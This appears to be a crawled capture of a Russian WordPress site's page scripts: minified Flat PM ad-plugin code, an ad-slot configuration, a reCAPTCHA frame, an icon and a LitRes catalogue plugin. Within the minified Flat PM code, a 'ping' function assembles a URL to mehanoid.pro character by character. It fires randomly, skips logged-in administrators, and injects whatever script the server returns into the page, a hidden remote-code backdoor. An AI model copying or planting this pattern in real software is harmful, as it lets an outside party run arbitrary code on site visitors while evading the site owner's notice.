_=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29380","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"50","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29381","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-lev-160 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1989082287\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","after":"10","px_s":"seconds","close_window":"false"}},"ID":"29382","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- 0 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"1"}},"ID":"34970","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- pk-h1-adapt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"8814877910\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"7","selector":"img","search_all":"true"}},"ID":"34973","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"13","selector":"img","search_all":"true"}},"ID":"34974","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"20","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34975","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1700188117\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"50","selector":".flat_pm_start~p","search_all":"true"}},"ID":"34976","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"1095529363\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35032","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"35033","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- mob-fix-336+pk-top -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-6559905481762591\"\n     data-ad-slot=\"3721800501\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"720","res_to":"1024"}]},{"how":{"simple":{"position":"2"}},"ID":"80411","html":[{"fst":"<div id=\"tgroup_87\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/87\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"2"}},"ID":"80412","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"80413","html":[{"fst":"<div id=\"tgroup_86\">загрузка...<\/div>\n<script type=\"text\/javascript\">\ndocument.write('<scr'+'ipt language=\"javascript\" type=\"text\/javascript\" src=\"https:\/\/market-vs.ru\/output\/index\/86\"><\/scr'+'ipt>');\n<\/script>","snd":"","res_of":"720","res_to":"1024"}]}];
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/sky/js/slick.min.js"></script> 
  <script src="/wp-content/themes/sky/js/main.js"></script> <noscript>
  <div></div></noscript> 
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9d5e67e60b00419fb89ac5ab40c5b0ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6EvkCUAbobQnR53WP7Rkjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769273776732');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://just-moment.ru/wp-content/themes/sky/img/long-arrow-alt-right-solid.svg
body_size: 245
content:
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="long-arrow-alt-right" width="40px" height="20px" class="svg-inline--fa fa-long-arrow-alt-right fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#d7d7d7" d="M313.941 216H12c-6.627 0-12 5.373-12 12v56c0 6.627 5.373 12 12 12h301.941v46.059c0 21.382 25.851 32.09 40.971 16.971l86.059-86.059c9.373-9.373 9.373-24.569 0-33.941l-86.059-86.059c-15.119-15.119-40.971-4.411-40.971 16.971V216z"></path></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://just-moment.ru/wp-content/plugins/litres-plugin/js/litres_plugin.js
body_size: 2077
content:
jQuery(document).ready(function($) {
	$( '.checkAll' ).on( 'change', function() {
		$( '.cb-element' ).prop( 'checked', jQuery( this ).is( ':checked' ) );
	});

	$( '.cb-element' ).on( 'change', function() {
		$( '.checkAll' ).prop( 'checked', $( '.cb-element' ).length == $( '.cb-element:checked' ).length );
	});

});

var litres_plugin_ajaxtotal = 0;
var litres_plugin_ajaxcnt = 0;
var litres_plugin_ajaxload = [];
function litres_plugin_runsimple() {
	/*just submit*/
	return true;
}

function litres_plugin_runajax() {
	return false;
(function($) {
	litres_plugin_ajaxload = [];
	litres_plugin_ajaxtotal = 0;
	$("input:checkbox[name='marked[]']:checked").each(function(){
		litres_plugin_ajaxload[litres_plugin_ajaxtotal] = $(this).val();
    	litres_plugin_ajaxtotal++;
	});
	if(litres_plugin_ajaxtotal > 0) {
		var dim = $('<div style="position:fixed;top:0px;left:0px;right:0px;bottom:0px;background-color:silver;opacity:0.7;z-index:9998;">&nbsp;</div>');
		var progress = $('<div id="litres_plugin_ajaxholder" style="z-index:9999;display:block;position:fixed;left:50%;top:300px;width:308px;height:120px;'+
						'margin-left:-154px;padding:4px;background-color:white;border:1px solid silver;"><div style="width:100%;text-align:left;'+
						'font-size:bigger;margin-top:30px;margin-bottom:30px;padding:3px;">Загружаем книги: <span id="litres_plugin_ajaxcnt">0</span> / '+
						litres_plugin_ajaxtotal+'</div><div style="width:300px;height:50px;bottom:10px;margin:0px auto;"><div id="litres_plugin_ajaxprogress" '+
						'style="background-color:silver;width:0px;height:30px;"></div></div></div>');
		$('body').append(dim);
		$('body').append(progress);
		litres_plugin_ajaxcnt = 0;
		litres_plugin_runajaxbit();
	}

})(jQuery);
}

function litres_plugin_runajaxbit() {
	return;
(function($) {
	if(litres_plugin_ajaxcnt > 0) {
		var percent = Math.round(300 * litres_plugin_ajaxcnt / litres_plugin_ajaxtotal);
		$('#litres_plugin_ajaxprogress').css('width',percent + 'px');
		$('#litres_plugin_ajaxcnt').html(litres_plugin_ajaxcnt);
	}
	if(litres_plugin_ajaxcnt < litres_plugin_ajaxtotal) {
	    var val = litres_plugin_ajaxload[litres_plugin_ajaxcnt];
		litres_plugin_ajaxcnt++;

			var data = {
				'action' : 'book_publish',
				'book_id' : val
			};

		$.post(ajaxurl, data, function(response) {
				litres_plugin_runajaxbit();
		});		
	} else {
		window.location=window.location+'&'+Date.now();
	}
})(jQuery);
}

litres_plugin_doneCKEDITOR = false;

function litres_plugin_runCKEDITOR()
{
	if(CKEDITOR && jQuery('#template').length && !litres_plugin_doneCKEDITOR)
	{
		litres_plugin_doneCKEDITOR = true;
		CKEDITOR.replace( 'template' );
		CKEDITOR.instances.template.on('focus', function() { litres_plugin_currentinput = 'template'; });
	}
}
litres_plugin_runCKEDITOR();

var litres_plugin_sortarray = [];
litres_plugin_sortarray['title'] = [];
litres_plugin_sortarray['author'] = [];
litres_plugin_sortarray['genre'] = [];
litres_plugin_sortarray['price'] = [];
litres_plugin_sortarray['date'] = [];
litres_plugin_sortarray['rating'] = [];
litres_plugin_sortarray['status'] = [];

var litres_plugin_sortcolumn = "";
var litres_plugin_ascending = true;


var litres_plugin_jssorting = '';
var litres_plugin_startcount = 0;
	

function litres_plugin_sortinit(jssorting)
{
	litres_plugin_jssorting = jssorting;

	if(litres_plugin_jssorting.indexOf('_') < 1)
		litres_plugin_jssorting = '';


	if(litres_plugin_jssorting != '')
	{
		var sortarr = litres_plugin_jssorting.split('_');
		
		litres_plugin_sortcolumn = sortarr[0];
		litres_plugin_ascending = sortarr[1] == 'desc'; /* inverted */
	
		litres_plugin_table_sort(null,litres_plugin_sortcolumn);
	}
}

function litres_plugin_table_sort(in_event,in_column){
return (function($, event, column) {

	if(litres_plugin_sortcolumn == column)
		litres_plugin_ascending = !litres_plugin_ascending;
	else
	{
		$("#indicator_"+litres_plugin_sortcolumn).html("");
		litres_plugin_ascending = true;
	}
	litres_plugin_sortcolumn = column;

	$("#indicator_"+litres_plugin_sortcolumn).html(litres_plugin_ascending ? "&nbsp;&#8593;" : "&nbsp;&#8595;");
	$("#a_"+litres_plugin_sortcolumn).blur();
	
	currentarray = litres_plugin_sortarray[litres_plugin_sortcolumn];
	currentarray.sort(litres_plugin_compare);

	number = litres_plugin_startcount;
	for(i=0;i<currentarray.length;i++)
	{
		number++;
		$("#litres_"+currentarray[i].id).detach().appendTo($("#litres_table"));
		$("#litres_"+currentarray[i].id + " > td span.number").html(number);
	}
	$("#litres_end").detach().appendTo($("#litres_table"));
	oldsorting = litres_plugin_jssorting;
	litres_plugin_jssorting = litres_plugin_sortcolumn + '_' + (litres_plugin_ascending ? 'asc' : 'desc');
	$("#jssorting").val(litres_plugin_jssorting);

	$(".purl").each(function(i, a) {
		$(a).attr('href', $(a).attr('href').replace('&jssorting='+oldsorting,'&jssorting='+litres_plugin_jssorting));
	});

	if(event != null)
		event.stopPropagation();
	return false;
		
})(jQuery, in_event, in_column);
}

var litres_plugin_lfrom = '';

function litres_plugin_searchgenre(in_value){
(function($, value) {
	$("#genre").val(value);
	$("#search").click();

})(jQuery, in_value);
}

function litres_plugin_searchauthor(in_value){
(function($, value) {
	$("#searchstring").val(value);
	$("#search").click();

})(jQuery, in_value);
}


function litres_plugin_trypublish(in_event){
return (function($, event) {
	if($("#markaction").val() == 'publish') { 
		if(litres_plugin_lfrom == '') {
			alert("Нельзя опубликовать книгу. \nНеобходимо ввести ID партнера (lfrom) в Настройках плагина.");
		} else {
			return litres_plugin_runsimple();
		}

		if(event != null)
			event.stopPropagation();

		return false;
	}
	$("#offset").val($("#jsoffset").val());
	return true;

})(jQuery, in_event);
}

function litres_plugin_compare(a,b) {
  if (a.value < b.value)
     return litres_plugin_ascending ? -1 : 1;
  if (a.value > b.value)
    return litres_plugin_ascending ? 1 : -1;
  return 0;
}

var litres_plugin_currentinput;

function litres_plugin_focus(input) {
	litres_plugin_currentinput = input;
}
function litres_plugin_insert(text) {
	if(litres_plugin_currentinput == 'template')
		CKEDITOR.instances.template.insertHtml(text);
	else
		jQuery('#'+litres_plugin_currentinput).insertAtCaret(text);
}

function litres_plugin_add_table_row(row) {
	litres_plugin_sortarray['title'][litres_plugin_sortarray['title'].length] = {'id':row.id,'value':row.title};
	litres_plugin_sortarray['author'][litres_plugin_sortarray['author'].length] = {'id':row.id,'value':row.author};
	litres_plugin_sortarray['genre'][litres_plugin_sortarray['genre'].length] = {'id':row.id,'value':row.genre};
	litres_plugin_sortarray['price'][litres_plugin_sortarray['price'].length] = {'id':row.id,'value':row.price};
	litres_plugin_sortarray['date'][litres_plugin_sortarray['date'].length] = {'id':row.id,'value':row.date};
	litres_plugin_sortarray['rating'][litres_plugin_sortarray['rating'].length] = {'id':row.id,'value':row.rating};
	litres_plugin_sortarray['status'][litres_plugin_sortarray['status'].length] = {'id':row.id,'value':row.status};
}

jQuery.fn.extend({
insertAtCaret: function(myValue){
  return this.each(function(i) {
    if (document.selection) {
      //For browsers like Internet Explorer
      this.focus();
      var sel = document.selection.createRange();
      sel.text = myValue;
      this.focus();
    }
    else if (this.selectionStart || this.selectionStart == '0') {
      //For browsers like Firefox and Webkit based
      var startPos = this.selectionStart;
      var endPos = this.selectionEnd;
      var scrollTop = this.scrollTop;
      this.value = this.value.substring(0, startPos)+myValue+this.value.substring(endPos,this.value.length);
      this.focus();
      this.selectionStart = startPos + myValue.length;
      this.selectionEnd = startPos + myValue.length;
      this.scrollTop = scrollTop;
    } else {
      this.value += myValue;
      this.focus();
    }
  });
}
});